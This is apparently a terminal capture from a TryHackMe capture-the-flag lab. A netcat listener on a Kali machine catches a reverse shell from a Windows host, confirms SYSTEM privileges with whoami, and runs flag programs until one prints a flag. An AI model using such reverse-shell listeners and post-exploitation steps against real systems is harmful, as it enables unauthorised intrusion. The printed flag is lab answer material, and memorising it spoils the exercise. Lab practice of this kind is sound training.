 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.163.79] 49997
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>C:\flags\flag8.exe
C:\flags\flag8.exe
Sorry! You are still missing something. No flag for you yet. (5)
C:\Windows\system32>C:\flags\flag9.exe
C:\flags\flag9.exe
THM{JUST_A_MATTER_OF_TIME}